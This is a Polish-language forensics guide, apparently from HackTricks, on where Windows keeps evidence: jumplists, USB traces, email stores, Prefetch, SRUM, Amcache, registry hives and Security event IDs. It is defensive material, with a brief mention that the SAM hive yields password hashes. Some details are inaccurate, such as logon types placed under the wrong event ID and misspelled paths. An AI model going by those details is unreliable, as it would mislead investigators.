**Jumplists** tworzone automatycznie są przechowywane w `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Jumplisty są nazwane według formatu `{id}.autmaticDestinations-ms`, gdzie początkowy ID to ID aplikacji.
|
||||
|
||||
Dostosowane jumplisty są przechowywane w `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` i są tworzone przez aplikację zazwyczaj, ponieważ coś **ważnego** wydarzyło się z plikiem (może oznaczone jako ulubione).
|
||||
|
||||
**Czas utworzenia** dowolnego jumplista wskazuje **pierwszy czas, kiedy plik był otwarty** oraz **czas modyfikacji ostatni raz**.
|
||||
|
||||
Możesz sprawdzić jumplisty używając [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
.png>)
|
||||
|
||||
(_Zauważ, że znaczniki czasowe podane przez JumplistExplorer odnoszą się do samego pliku jumplist_)
|
||||
|
||||
### Shellbags
|
||||
|
||||
[**Śledź ten link, aby dowiedzieć się, czym są shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
|
||||
## Użycie USB w systemie Windows
|
||||
|
||||
Możliwe jest zidentyfikowanie, że urządzenie USB było używane dzięki utworzeniu:
|
||||
|
||||
- Folderu Ostatnie w systemie Windows
|
||||
- Folderu Ostatnie w Microsoft Office
|
||||
- Jumplistów
|
||||
|
||||
Zauważ, że niektóre pliki LNK zamiast wskazywać na oryginalną ścieżkę, wskazują na folder WPDNSE:
|
||||
|
||||
.png>)
|
||||
|
||||
Pliki w folderze WPDNSE są kopią oryginalnych, więc nie przetrwają ponownego uruchomienia PC, a GUID jest pobierany z shellbag.
|
||||
|
||||
### Informacje rejestru
|
||||
|
||||
[Sprawdź tę stronę, aby dowiedzieć się](interesting-windows-registry-keys.md#usb-information), które klucze rejestru zawierają interesujące informacje o podłączonych urządzeniach USB.
|
||||
|
||||
### setupapi
|
||||
|
||||
Sprawdź plik `C:\Windows\inf\setupapi.dev.log`, aby uzyskać znaczniki czasowe dotyczące momentu, w którym połączenie USB zostało nawiązane (szukaj `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
[**USBDetective**](https://usbdetective.com) może być używany do uzyskiwania informacji o urządzeniach USB, które były podłączone do obrazu.
|
||||
|
||||
.png>)
|
||||
|
||||
### Czyszczenie Plug and Play
|
||||
|
||||
Zadanie zaplanowane znane jako 'Czyszczenie Plug and Play' jest głównie zaprojektowane do usuwania przestarzałych wersji sterowników. Wbrew swojemu określonemu celowi, aby zachować najnowszą wersję pakietu sterowników, źródła online sugerują, że celuje również w sterowniki, które były nieaktywne przez 30 dni. W związku z tym sterowniki dla urządzeń przenośnych, które nie były podłączone w ciągu ostatnich 30 dni, mogą być poddane usunięciu.
|
||||
|
||||
Zadanie znajduje się pod następującą ścieżką:
|
||||
`C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||
Zrzut ekranu przedstawiający zawartość zadania:
|
||||
|
||||
|
||||
**Kluczowe komponenty i ustawienia zadania:**
|
||||
|
||||
- **pnpclean.dll**: Ten DLL jest odpowiedzialny za rzeczywisty proces czyszczenia.
|
||||
- **UseUnifiedSchedulingEngine**: Ustawione na `TRUE`, co wskazuje na użycie ogólnego silnika planowania zadań.
|
||||
- **MaintenanceSettings**:
|
||||
- **Period ('P1M')**: Nakazuje Harmonogramowi Zadań uruchomienie zadania czyszczenia co miesiąc podczas regularnej automatycznej konserwacji.
|
||||
- **Deadline ('P2M')**: Nakazuje Harmonogramowi Zadań, jeśli zadanie nie powiedzie się przez dwa kolejne miesiące, wykonać zadanie podczas awaryjnej automatycznej konserwacji.
|
||||
|
||||
Ta konfiguracja zapewnia regularną konserwację i czyszczenie sterowników, z postanowieniami o ponownym podejściu do zadania w przypadku kolejnych niepowodzeń.
|
||||
|
||||
**Aby uzyskać więcej informacji, sprawdź:** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
|
||||
## E-maile
|
||||
|
||||
E-maile zawierają **2 interesujące części: nagłówki i treść** e-maila. W **nagłówkach** możesz znaleźć informacje takie jak:
|
||||
|
||||
- **Kto** wysłał e-maile (adres e-mail, IP, serwery pocztowe, które przekierowały e-mail)
|
||||
- **Kiedy** e-mail został wysłany
|
||||
|
||||
Ponadto, w nagłówkach `References` i `In-Reply-To` możesz znaleźć ID wiadomości:
|
||||
|
||||
.png>)
|
||||
|
||||
### Aplikacja Poczta systemu Windows
|
||||
|
||||
Ta aplikacja zapisuje e-maile w formacie HTML lub tekstowym. Możesz znaleźć e-maile w podfolderach w `\Users\<username>\AppData\Local\Comms\Unistore\data\3\`. E-maile są zapisywane z rozszerzeniem `.dat`.
|
||||
|
||||
**Metadane** e-maili i **kontakty** można znaleźć w **bazie danych EDB**: `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Zmień rozszerzenie** pliku z `.vol` na `.edb`, a możesz użyć narzędzia [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), aby go otworzyć. W tabeli `Message` możesz zobaczyć e-maile.
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
Gdy używane są serwery Exchange lub klienci Outlook, będą tam pewne nagłówki MAPI:
|
||||
|
||||
- `Mapi-Client-Submit-Time`: Czas systemu, kiedy e-mail został wysłany
|
||||
- `Mapi-Conversation-Index`: Liczba wiadomości dziecięcych w wątku i znacznik czasu każdej wiadomości w wątku
|
||||
- `Mapi-Entry-ID`: Identyfikator wiadomości.
|
||||
- `Mappi-Message-Flags` i `Pr_last_Verb-Executed`: Informacje o kliencie MAPI (wiadomość przeczytana? nieprzeczytana? odpowiedziano? przekierowano? nieobecny w biurze?)
|
||||
|
||||
W kliencie Microsoft Outlook wszystkie wysłane/odebrane wiadomości, dane kontaktowe i dane kalendarza są przechowywane w pliku PST w:
|
||||
|
||||
- `%USERPROFILE%\Local Settings\Application Data\Microsoft\Outlook` (WinXP)
|
||||
- `%USERPROFILE%\AppData\Local\Microsoft\Outlook`
|
||||
|
||||
Ścieżka rejestru `HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook` wskazuje na plik, który jest używany.
|
||||
|
||||
Możesz otworzyć plik PST za pomocą narzędzia [**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html).
|
||||
|
||||
.png>)
|
||||
|
||||
### Pliki Microsoft Outlook OST
|
||||
|
||||
Plik **OST** jest generowany przez Microsoft Outlook, gdy jest skonfigurowany z **IMAP** lub serwerem **Exchange**, przechowując podobne informacje do pliku PST. Plik ten jest synchronizowany z serwerem, zachowując dane przez **ostatnie 12 miesięcy** do **maksymalnego rozmiaru 50 GB**, i znajduje się w tym samym katalogu co plik PST. Aby wyświetlić plik OST, można wykorzystać [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html).
|
||||
|
||||
### Odzyskiwanie załączników
|
||||
|
||||
Zgubione załączniki mogą być odzyskiwane z:
|
||||
|
||||
- Dla **IE10**: `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook`
|
||||
- Dla **IE11 i nowszych**: `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook`
|
||||
|
||||
### Pliki MBOX Thunderbirda
|
||||
|
||||
**Thunderbird** wykorzystuje **pliki MBOX** do przechowywania danych, znajdujące się w `\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`.
|
||||
|
||||
### Miniatury obrazów
|
||||
|
||||
- **Windows XP i 8-8.1**: Uzyskanie dostępu do folderu z miniaturami generuje plik `thumbs.db`, który przechowuje podglądy obrazów, nawet po usunięciu.
|
||||
- **Windows 7/10**: `thumbs.db` jest tworzony, gdy uzyskuje się dostęp przez sieć za pomocą ścieżki UNC.
|
||||
- **Windows Vista i nowsze**: Podglądy miniatur są centralizowane w `%userprofile%\AppData\Local\Microsoft\Windows\Explorer` z plikami nazwanymi **thumbcache_xxx.db**. [**Thumbsviewer**](https://thumbsviewer.github.io) i [**ThumbCache Viewer**](https://thumbcacheviewer.github.io) to narzędzia do przeglądania tych plików.
|
||||
|
||||
### Informacje rejestru systemu Windows
|
||||
|
||||
Rejestr systemu Windows, przechowujący obszerne dane o systemie i aktywności użytkownika, znajduje się w plikach w:
|
||||
|
||||
- `%windir%\System32\Config` dla różnych podkluczy `HKEY_LOCAL_MACHINE`.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` dla `HKEY_CURRENT_USER`.
|
||||
- Windows Vista i nowsze wersje tworzą kopie zapasowe plików rejestru `HKEY_LOCAL_MACHINE` w `%Windir%\System32\Config\RegBack\`.
|
||||
- Dodatkowo, informacje o wykonaniu programów są przechowywane w `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` od Windows Vista i Windows 2008 Server wzwyż.
|
||||
|
||||
### Narzędzia
|
||||
|
||||
Niektóre narzędzia są przydatne do analizy plików rejestru:
|
||||
|
||||
- **Edytor rejestru**: Jest zainstalowany w systemie Windows. To GUI do nawigacji po rejestrze systemu Windows bieżącej sesji.
|
||||
- [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md): Umożliwia załadowanie pliku rejestru i nawigację po nim za pomocą GUI. Zawiera również zakładki podkreślające klucze z interesującymi informacjami.
|
||||
- [**RegRipper**](https://github.com/keydet89/RegRipper3.0): Ponownie, ma GUI, które pozwala na nawigację po załadowanym rejestrze i zawiera również wtyczki, które podkreślają interesujące informacje w załadowanym rejestrze.
|
||||
- [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html): Inna aplikacja GUI zdolna do wydobywania ważnych informacji z załadowanego rejestru.
|
||||
|
||||
### Odzyskiwanie usuniętego elementu
|
||||
|
||||
Gdy klucz jest usuwany, jest oznaczany jako taki, ale dopóki przestrzeń, którą zajmuje, nie jest potrzebna, nie zostanie usunięty. Dlatego używając narzędzi takich jak **Registry Explorer**, możliwe jest odzyskanie tych usuniętych kluczy.
|
||||
|
||||
### Ostatni czas zapisu
|
||||
|
||||
Każda para klucz-wartość zawiera **znacznik czasu** wskazujący ostatni czas, kiedy została zmodyfikowana.
|
||||
|
||||
### SAM
|
||||
|
||||
Plik/hive **SAM** zawiera **użytkowników, grupy i hashe haseł użytkowników** systemu.
|
||||
|
||||
W `SAM\Domains\Account\Users` możesz uzyskać nazwę użytkownika, RID, ostatnie logowanie, ostatnie nieudane logowanie, licznik logowania, politykę haseł i kiedy konto zostało utworzone. Aby uzyskać **hashe**, musisz również **mieć** plik/hive **SYSTEM**.
|
||||
|
||||
### Interesujące wpisy w rejestrze systemu Windows
|
||||
|
||||
{{#ref}}
|
||||
interesting-windows-registry-keys.md
|
||||
{{#endref}}
|
||||
|
||||
## Wykonane programy
|
||||
|
||||
### Podstawowe procesy systemu Windows
|
||||
|
||||
W [tym poście](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d) możesz dowiedzieć się o wspólnych procesach systemu Windows, aby wykryć podejrzane zachowania.
|
||||
|
||||
### Ostatnie aplikacje systemu Windows
|
||||
|
||||
W rejestrze `NTUSER.DAT` w ścieżce `Software\Microsoft\Current Version\Search\RecentApps` możesz znaleźć podklucze z informacjami o **wykonanej aplikacji**, **ostatnim czasie**, kiedy była wykonywana, oraz **liczbie razy**, kiedy została uruchomiona.
|
||||
|
||||
### BAM (Moderator Aktywności w Tle)
|
||||
|
||||
Możesz otworzyć plik `SYSTEM` za pomocą edytora rejestru, a wewnątrz ścieżki `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` możesz znaleźć informacje o **aplikacjach wykonywanych przez każdego użytkownika** (zauważ `{SID}` w ścieżce) oraz **o której godzinie** były wykonywane (czas znajduje się w wartości danych rejestru).
|
||||
|
||||
### Prefetch systemu Windows
|
||||
|
||||
Prefetching to technika, która pozwala komputerowi cicho **pobierać niezbędne zasoby potrzebne do wyświetlenia treści**, do której użytkownik **może uzyskać dostęp w niedalekiej przyszłości**, aby zasoby mogły być szybciej dostępne.
|
||||
|
||||
Prefetch systemu Windows polega na tworzeniu **cache'ów wykonanych programów**, aby móc je ładować szybciej. Te cache są tworzone jako pliki `.pf` w ścieżce: `C:\Windows\Prefetch`. Istnieje limit 128 plików w XP/VISTA/WIN7 i 1024 plików w Win8/Win10.
|
||||
|
||||
Nazwa pliku jest tworzona jako `{program_name}-{hash}.pf` (hash jest oparty na ścieżce i argumentach wykonywalnego). W W10 te pliki są kompresowane. Zauważ, że sama obecność pliku wskazuje, że **program był wykonywany** w pewnym momencie.
|
||||
|
||||
Plik `C:\Windows\Prefetch\Layout.ini` zawiera **nazwy folderów plików, które są prefetchowane**. Ten plik zawiera **informacje o liczbie wykonań**, **datach** wykonania i **plikach** **otwartych** przez program.
|
||||
|
||||
Aby sprawdzić te pliki, możesz użyć narzędzia [**PEcmd.exe**](https://github.com/EricZimmerman/PECmd):
|
||||
```bash
|
||||
.\PECmd.exe -d C:\Users\student\Desktop\Prefetch --html "C:\Users\student\Desktop\out_folder"
|
||||
```
|
||||
.png>)
|
||||
|
||||
### Superprefetch
|
||||
|
||||
**Superprefetch** ma ten sam cel co prefetch, **szybsze ładowanie programów** poprzez przewidywanie, co będzie ładowane następnie. Jednak nie zastępuje usługi prefetch.\
|
||||
Ta usługa generuje pliki bazy danych w `C:\Windows\Prefetch\Ag*.db`.
|
||||
|
||||
W tych bazach danych można znaleźć **nazwę** **programu**, **liczbę** **wykonań**, **otwarte** **pliki**, **dostępny** **wolumin**, **pełną** **ścieżkę**, **ramy czasowe** i **znaczniki czasu**.
|
||||
|
||||
Możesz uzyskać dostęp do tych informacji za pomocą narzędzia [**CrowdResponse**](https://www.crowdstrike.com/resources/community-tools/crowdresponse/).
|
||||
|
||||
### SRUM
|
||||
|
||||
**System Resource Usage Monitor** (SRUM) **monitoruje** **zasoby** **zużywane** **przez proces**. Pojawił się w W8 i przechowuje dane w bazie danych ESE znajdującej się w `C:\Windows\System32\sru\SRUDB.dat`.
|
||||
|
||||
Daje następujące informacje:
|
||||
|
||||
- AppID i Ścieżka
|
||||
- Użytkownik, który wykonał proces
|
||||
- Wysłane bajty
|
||||
- Odebrane bajty
|
||||
- Interfejs sieciowy
|
||||
- Czas trwania połączenia
|
||||
- Czas trwania procesu
|
||||
|
||||
Te informacje są aktualizowane co 60 minut.
|
||||
|
||||
Możesz uzyskać datę z tego pliku za pomocą narzędzia [**srum_dump**](https://github.com/MarkBaggett/srum-dump).
|
||||
```bash
|
||||
.\srum_dump.exe -i C:\Users\student\Desktop\SRUDB.dat -t SRUM_TEMPLATE.xlsx -o C:\Users\student\Desktop\srum
|
||||
```
|
||||
### AppCompatCache (ShimCache)
|
||||
|
||||
**AppCompatCache**, znany również jako **ShimCache**, jest częścią **Application Compatibility Database** opracowanej przez **Microsoft** w celu rozwiązania problemów z kompatybilnością aplikacji. Ten komponent systemowy rejestruje różne metadane plików, które obejmują:
|
||||
|
||||
- Pełna ścieżka do pliku
|
||||
- Rozmiar pliku
|
||||
- Czas ostatniej modyfikacji w **$Standard_Information** (SI)
|
||||
- Czas ostatniej aktualizacji ShimCache
|
||||
- Flaga wykonania procesu
|
||||
|
||||
Takie dane są przechowywane w rejestrze w określonych lokalizacjach w zależności od wersji systemu operacyjnego:
|
||||
|
||||
- Dla XP dane są przechowywane pod `SYSTEM\CurrentControlSet\Control\SessionManager\Appcompatibility\AppcompatCache` z pojemnością 96 wpisów.
|
||||
- Dla Server 2003, a także dla wersji Windows 2008, 2012, 2016, 7, 8 i 10, ścieżka przechowywania to `SYSTEM\CurrentControlSet\Control\SessionManager\AppcompatCache\AppCompatCache`, mieszcząca odpowiednio 512 i 1024 wpisy.
|
||||
|
||||
Aby przeanalizować przechowywane informacje, zaleca się użycie narzędzia [**AppCompatCacheParser**](https://github.com/EricZimmerman/AppCompatCacheParser).
|
||||
|
||||
.png>)
|
||||
|
||||
### Amcache
|
||||
|
||||
Plik **Amcache.hve** jest zasadniczo hives rejestru, który rejestruje szczegóły dotyczące aplikacji, które zostały uruchomione w systemie. Zwykle znajduje się pod `C:\Windows\AppCompat\Programas\Amcache.hve`.
|
||||
|
||||
Plik ten jest znany z przechowywania rekordów niedawno uruchomionych procesów, w tym ścieżek do plików wykonywalnych i ich skrótów SHA1. Informacje te są nieocenione do śledzenia aktywności aplikacji w systemie.
|
||||
|
||||
Aby wyodrębnić i przeanalizować dane z **Amcache.hve**, można użyć narzędzia [**AmcacheParser**](https://github.com/EricZimmerman/AmcacheParser). Poniższe polecenie jest przykładem, jak użyć AmcacheParser do analizy zawartości pliku **Amcache.hve** i wyjścia wyników w formacie CSV:
|
||||
```bash
|
||||
AmcacheParser.exe -f C:\Users\genericUser\Desktop\Amcache.hve --csv C:\Users\genericUser\Desktop\outputFolder
|
||||
```
|
||||
Wśród wygenerowanych plików CSV, `Amcache_Unassociated file entries` jest szczególnie godny uwagi ze względu na bogate informacje, jakie dostarcza o niepowiązanych wpisach plików.
|
||||
|
||||
Najciekawszym plikiem CVS jest `Amcache_Unassociated file entries`.
|
||||
|
||||
### RecentFileCache
|
||||
|
||||
Ten artefakt można znaleźć tylko w W7 w `C:\Windows\AppCompat\Programs\RecentFileCache.bcf` i zawiera informacje o niedawnych wykonaniach niektórych binarnych plików.
|
||||
|
||||
Możesz użyć narzędzia [**RecentFileCacheParse**](https://github.com/EricZimmerman/RecentFileCacheParser) do analizy pliku.
|
||||
|
||||
### Zaplanowane zadania
|
||||
|
||||
Możesz je wyodrębnić z `C:\Windows\Tasks` lub `C:\Windows\System32\Tasks` i odczytać jako XML.
|
||||
|
||||
### Usługi
|
||||
|
||||
Możesz je znaleźć w rejestrze pod `SYSTEM\ControlSet001\Services`. Możesz zobaczyć, co ma być wykonane i kiedy.
|
||||
|
||||
### **Windows Store**
|
||||
|
||||
Zainstalowane aplikacje można znaleźć w `\ProgramData\Microsoft\Windows\AppRepository\`\
|
||||
To repozytorium ma **log** z **każdą zainstalowaną aplikacją** w systemie wewnątrz bazy danych **`StateRepository-Machine.srd`**.
|
||||
|
||||
W tabeli Aplikacji tej bazy danych można znaleźć kolumny: "Application ID", "PackageNumber" i "Display Name". Te kolumny zawierają informacje o aplikacjach wstępnie zainstalowanych i zainstalowanych, a także można je znaleźć, jeśli niektóre aplikacje zostały odinstalowane, ponieważ identyfikatory zainstalowanych aplikacji powinny być sekwencyjne.
|
||||
|
||||
Można również **znaleźć zainstalowane aplikacje** w ścieżce rejestru: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Applications\`\
|
||||
A **odinstalowane** **aplikacje** w: `Software\Microsoft\Windows\CurrentVersion\Appx\AppxAllUserStore\Deleted\`
|
||||
|
||||
## Wydarzenia Windows
|
||||
|
||||
Informacje, które pojawiają się w wydarzeniach Windows, to:
|
||||
|
||||
- Co się stało
|
||||
- Znacznik czasu (UTC + 0)
|
||||
- Użytkownicy zaangażowani
|
||||
- Hosty zaangażowane (nazwa hosta, IP)
|
||||
- Aktywa dostępne (pliki, foldery, drukarki, usługi)
|
||||
|
||||
Logi znajdują się w `C:\Windows\System32\config` przed Windows Vista i w `C:\Windows\System32\winevt\Logs` po Windows Vista. Przed Windows Vista logi zdarzeń były w formacie binarnym, a po nim są w **formacie XML** i używają rozszerzenia **.evtx**.
|
||||
|
||||
Lokalizacja plików zdarzeń może być znaleziona w rejestrze SYSTEM w **`HKLM\SYSTEM\CurrentControlSet\services\EventLog\{Application|System|Security}`**
|
||||
|
||||
Mogą być wizualizowane z Windows Event Viewer (**`eventvwr.msc`**) lub za pomocą innych narzędzi, takich jak [**Event Log Explorer**](https://eventlogxp.com) **lub** [**Evtx Explorer/EvtxECmd**](https://ericzimmerman.github.io/#!index.md)**.**
|
||||
|
||||
## Zrozumienie rejestrowania zdarzeń zabezpieczeń Windows
|
||||
|
||||
Zdarzenia dostępu są rejestrowane w pliku konfiguracyjnym zabezpieczeń znajdującym się w `C:\Windows\System32\winevt\Security.evtx`. Rozmiar tego pliku jest regulowany, a gdy jego pojemność zostanie osiągnięta, starsze zdarzenia są nadpisywane. Zarejestrowane zdarzenia obejmują logowania i wylogowania użytkowników, działania użytkowników oraz zmiany ustawień zabezpieczeń, a także dostęp do plików, folderów i wspólnych zasobów.
|
||||
|
||||
### Kluczowe identyfikatory zdarzeń dla uwierzytelniania użytkowników:
|
||||
|
||||
- **EventID 4624**: Wskazuje, że użytkownik pomyślnie się uwierzytelnił.
|
||||
- **EventID 4625**: Sygnalizuje niepowodzenie uwierzytelnienia.
|
||||
- **EventIDs 4634/4647**: Reprezentują zdarzenia wylogowania użytkownika.
|
||||
- **EventID 4672**: Oznacza logowanie z uprawnieniami administracyjnymi.
|
||||
|
||||
#### Podtypy w ramach EventID 4634/4647:
|
||||
|
||||
- **Interaktywny (2)**: Bezpośrednie logowanie użytkownika.
|
||||
- **Sieciowy (3)**: Dostęp do wspólnych folderów.
|
||||
- **Partia (4)**: Wykonanie procesów wsadowych.
|
||||
- **Usługa (5)**: Uruchomienia usług.
|
||||
- **Proxy (6)**: Uwierzytelnienie proxy.
|
||||
- **Odblokowanie (7)**: Ekran odblokowany hasłem.
|
||||
- **Sieciowy tekst jawny (8)**: Przesyłanie hasła w postaci jawnej, często z IIS.
|
||||
- **Nowe poświadczenia (9)**: Użycie różnych poświadczeń do uzyskania dostępu.
|
||||
- **Zdalny interaktywny (10)**: Logowanie zdalne lub logowanie do usług terminalowych.
|
||||
- **Interaktywny z pamięci podręcznej (11)**: Logowanie z pamięci podręcznej bez kontaktu z kontrolerem domeny.
|
||||
- **Zdalny interaktywny z pamięci podręcznej (12)**: Zdalne logowanie z pamięci podręcznej.
|
||||
- **Odblokowanie z pamięci podręcznej (13)**: Odblokowanie z pamięci podręcznej.
|
||||
|
||||
#### Kody statusu i podstatusu dla EventID 4625:
|
||||
|
||||
- **0xC0000064**: Nazwa użytkownika nie istnieje - Może wskazywać na atak na enumerację nazw użytkowników.
|
||||
- **0xC000006A**: Poprawna nazwa użytkownika, ale błędne hasło - Możliwa próba zgadywania hasła lub atak brute-force.
|
||||
- **0xC0000234**: Konto użytkownika zablokowane - Może nastąpić po ataku brute-force skutkującym wieloma nieudanymi logowaniami.
|
||||
- **0xC0000072**: Konto wyłączone - Nieautoryzowane próby dostępu do wyłączonych kont.
|
||||
- **0xC000006F**: Logowanie poza dozwolonym czasem - Wskazuje na próby dostępu poza ustalonymi godzinami logowania, co może być oznaką nieautoryzowanego dostępu.
|
||||
- **0xC0000070**: Naruszenie ograniczeń stacji roboczej - Może być próbą logowania z nieautoryzowanej lokalizacji.
|
||||
- **0xC0000193**: Wygasłe konto - Próby dostępu z wygasłymi kontami użytkowników.
|
||||
- **0xC0000071**: Wygasłe hasło - Próby logowania z przestarzałymi hasłami.
|
||||
- **0xC0000133**: Problemy z synchronizacją czasu - Duże różnice czasowe między klientem a serwerem mogą wskazywać na bardziej zaawansowane ataki, takie jak pass-the-ticket.
|
||||
- **0xC0000224**: Wymagana zmiana hasła - Częste obowiązkowe zmiany mogą sugerować próbę destabilizacji bezpieczeństwa konta.
|
||||
- **0xC0000225**: Wskazuje na błąd systemowy, a nie problem z bezpieczeństwem.
|
||||
- **0xC000015b**: Odrzucony typ logowania - Próba dostępu z nieautoryzowanym typem logowania, na przykład użytkownik próbujący wykonać logowanie usługi.
|
||||
|
||||
#### EventID 4616:
|
||||
|
||||
- **Zmiana czasu**: Modyfikacja czasu systemowego, co może zaciemnić chronologię zdarzeń.
|
||||
|
||||
#### EventID 6005 i 6006:
|
||||
|
||||
- **Uruchomienie i zamknięcie systemu**: EventID 6005 wskazuje na uruchomienie systemu, podczas gdy EventID 6006 oznacza jego zamknięcie.
|
||||
|
||||
#### EventID 1102:
|
||||
|
||||
- **Usunięcie logów**: Czyszczenie logów zabezpieczeń, co często jest sygnałem ostrzegawczym dla ukrywania nielegalnych działań.
|
||||
|
||||
#### EventIDs do śledzenia urządzeń USB:
|
||||
|
||||
- **20001 / 20003 / 10000**: Pierwsze połączenie urządzenia USB.
|
||||
- **10100**: Aktualizacja sterownika USB.
|
||||
- **EventID 112**: Czas włożenia urządzenia USB.
|
||||
|
||||
Aby uzyskać praktyczne przykłady symulacji tych typów logowania i możliwości zrzutu poświadczeń, zapoznaj się z [szczegółowym przewodnikiem Altered Security](https://www.alteredsecurity.com/post/fantastic-windows-logon-types-and-where-to-find-credentials-in-them).
|
||||
|
||||
Szczegóły zdarzeń, w tym kody statusu i podstatusu, dostarczają dalszych informacji na temat przyczyn zdarzeń, szczególnie zauważalnych w Event ID 4625.
|
||||
|
||||
### Przywracanie zdarzeń Windows
|
||||
|
||||
Aby zwiększyć szanse na odzyskanie usuniętych zdarzeń Windows, zaleca się wyłączenie podejrzanego komputera poprzez bezpośrednie odłączenie go od zasilania. **Bulk_extractor**, narzędzie do odzyskiwania, które specyfikuje rozszerzenie `.evtx`, jest zalecane do próby odzyskania takich zdarzeń.
|
||||
|
||||
### Identyfikacja powszechnych ataków za pomocą zdarzeń Windows
|
||||
|
||||
Aby uzyskać kompleksowy przewodnik po wykorzystaniu identyfikatorów zdarzeń Windows w identyfikacji powszechnych ataków cybernetycznych, odwiedź [Red Team Recipe](https://redteamrecipe.com/event-codes/).
|
||||
|
||||
#### Ataki brute force
|
||||
|
||||
Można je zidentyfikować po wielu rekordach EventID 4625, a następnie EventID 4624, jeśli atak się powiedzie.
|
||||
|
||||
#### Zmiana czasu
|
||||
|
||||
Rejestrowana przez EventID 4616, zmiany czasu systemowego mogą skomplikować analizę forensyczną.
|
||||
|
||||
#### Śledzenie urządzeń USB
|
||||
|
||||
Użyteczne identyfikatory zdarzeń systemowych do śledzenia urządzeń USB to 20001/20003/10000 dla pierwszego użycia, 10100 dla aktualizacji sterowników i EventID 112 z DeviceSetupManager dla znaczników czasowych włożenia.
|
||||
|
||||
#### Wydarzenia zasilania systemu
|
||||
|
||||
EventID 6005 wskazuje na uruchomienie systemu, podczas gdy EventID 6006 oznacza zamknięcie.
|
||||
|
||||
#### Usunięcie logów
|
||||
|
||||
Zdarzenie zabezpieczeń EventID 1102 sygnalizuje usunięcie logów, co jest krytycznym zdarzeniem dla analizy forensycznej.
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,101 +0,0 @@
|
||||
# Ciekawe klucze rejestru systemu Windows
|
||||
|
||||
### Ciekawe klucze rejestru systemu Windows
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### **Informacje o wersji systemu Windows i właścicielu**
|
||||
|
||||
- Znajdziesz wersję systemu Windows, Service Pack, czas instalacji i nazwisko zarejestrowanego właściciela w prosty sposób w **`Software\Microsoft\Windows NT\CurrentVersion`**.
|
||||
|
||||
### **Nazwa komputera**
|
||||
|
||||
- Nazwa hosta znajduje się w **`System\ControlSet001\Control\ComputerName\ComputerName`**.
|
||||
|
||||
### **Ustawienie strefy czasowej**
|
||||
|
||||
- Strefa czasowa systemu jest przechowywana w **`System\ControlSet001\Control\TimeZoneInformation`**.
|
||||
|
||||
### **Śledzenie czasu dostępu**
|
||||
|
||||
- Domyślnie śledzenie ostatniego czasu dostępu jest wyłączone (**`NtfsDisableLastAccessUpdate=1`**). Aby je włączyć, użyj:
|
||||
`fsutil behavior set disablelastaccess 0`
|
||||
|
||||
### Wersje systemu Windows i pakiety Service Pack
|
||||
|
||||
- **Wersja systemu Windows** wskazuje edycję (np. Home, Pro) i jej wydanie (np. Windows 10, Windows 11), podczas gdy **pakiety Service Pack** to aktualizacje, które zawierają poprawki i czasami nowe funkcje.
|
||||
|
||||
### Włączanie śledzenia ostatniego czasu dostępu
|
||||
|
||||
- Włączenie śledzenia ostatniego czasu dostępu pozwala zobaczyć, kiedy pliki były ostatnio otwierane, co może być kluczowe dla analizy kryminalistycznej lub monitorowania systemu.
|
||||
|
||||
### Szczegóły informacji o sieci
|
||||
|
||||
- Rejestr zawiera obszerne dane na temat konfiguracji sieci, w tym **typy sieci (bezprzewodowe, kablowe, 3G)** oraz **kategorie sieci (Publiczna, Prywatna/Domowa, Domenowa/Praca)**, które są istotne dla zrozumienia ustawień bezpieczeństwa sieci i uprawnień.
|
||||
|
||||
### Klient Side Caching (CSC)
|
||||
|
||||
- **CSC** poprawia dostęp offline do plików, przechowując kopie udostępnionych plików. Różne ustawienia **CSCFlags** kontrolują, jak i jakie pliki są buforowane, wpływając na wydajność i doświadczenia użytkownika, szczególnie w środowiskach z przerywaną łącznością.
|
||||
|
||||
### Programy uruchamiające się automatycznie
|
||||
|
||||
- Programy wymienione w różnych kluczach rejestru `Run` i `RunOnce` są automatycznie uruchamiane przy starcie, co wpływa na czas uruchamiania systemu i może być punktami zainteresowania w identyfikacji złośliwego oprogramowania lub niechcianego oprogramowania.
|
||||
|
||||
### Shellbags
|
||||
|
||||
- **Shellbags** nie tylko przechowują preferencje dotyczące widoków folderów, ale także dostarczają dowodów kryminalistycznych dotyczących dostępu do folderów, nawet jeśli folder już nie istnieje. Są nieocenione w dochodzeniach, ujawniając aktywność użytkownika, która nie jest oczywista w inny sposób.
|
||||
|
||||
### Informacje o USB i kryminalistyka
|
||||
|
||||
